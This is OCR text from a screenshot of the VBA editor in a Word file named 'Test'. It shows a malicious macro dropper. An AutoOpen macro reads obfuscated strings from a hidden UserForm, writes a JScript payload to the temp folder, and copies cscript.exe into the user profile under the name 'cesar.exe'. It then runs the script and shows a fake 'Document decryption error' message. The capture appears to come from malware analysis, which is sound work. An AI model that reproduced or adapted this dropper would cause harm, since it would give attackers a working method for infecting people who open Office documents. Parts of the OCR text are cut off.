 lit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
hisProject
Project (Test)
Microsoft Word Objects
ThisDocument
orms
UserForm1
eferences
- ThisDocument
ent Document
Categorized
ThisDocument
Override False
ation False
eHyphensLimit 0
Stop 36
etFrame
ures False
dSystemFonts True
uisticData True
rtTags True
TypeFonts False
rovider
e False
BreakLanguage
Test - UserForm1 (UserForm)
UserForm1
var jyfokpenvu = '_kn';var fcyryrydxo = 'tch';var mbaxusase = 'kx ';function
melaxabevly() {var rkarsemucajjy = 7325;var npyksarukgyw = 'age';return
npyksarukgyw;}var praddevicofi = 'ar ';var ajymonnavx = ' = ';function
wfustacutaf() {var rtozqewyplu = 3819;var exezasdulpuk = 'wol';return
exezasdulpuk;}function mjemlofnenybge() {var jwyvastodu = 1980;var
neciqiquto = 'kos';return neciqiquto;}function ejyvfotolu() {var ytusunsugga =
2934;var igawfejusa = 'out';return igawfejusa;}function rydtulyfivo() {var
gmokhyrvibawe = 9160;var jmuwcibahicwe = 'atE';return jmuwcibahicwe;}var
tufiqakpacni = '= "';function jehsigfumku() {var fyjurtame = 6864;var
WScript.Shell
\settings.txt
//E:jscript
Scripting.FileSystemObject
Windows\System32\cscript.exe
\Contacts\cesar.exe
Test - ThisDocument (Code)
(General)
Sub AutoOpen()
Dim xebfenki, woda, ywilv, itpygep, iviwrejm
xebfenki = UserForm1.pery.Caption
woda = UserForm1.asuvzi.Caption
Set jtykpype = CreateObject(xebfenki)
Set agulu = CreateObject(woda)
Set ntonnam = jtykpype.GetFolder(agulu.expandEnvironmentStrings("%PROGRAMFILES%"))
If ntonnam.Type = "File folder" Then
ywilv = UserForm1.aqets.Caption
itpygep = UserForm1.bigpof.Caption
Set pp = jtykpype.GetSpecialFolder(2)
iviwrejm = pp & UserForm1.tcirevko.Caption
Set wicasy = jtykpype.OpenTextFile(iviwrejm, 2, True)
wicasy.Write ywilv
wicasy.Close
qoglu = UserForm1.opwuwdol.Caption
yqobunj = agulu.expandEnvironmentStrings("%USERPROFILE%") & qoglu
FileCopy UserForm1.ywvomlu.Caption, yqobunj
Shell yqobunj & itpygep & iviwrejm, False
MsgBox ("Document decryption error")
End If
End Sub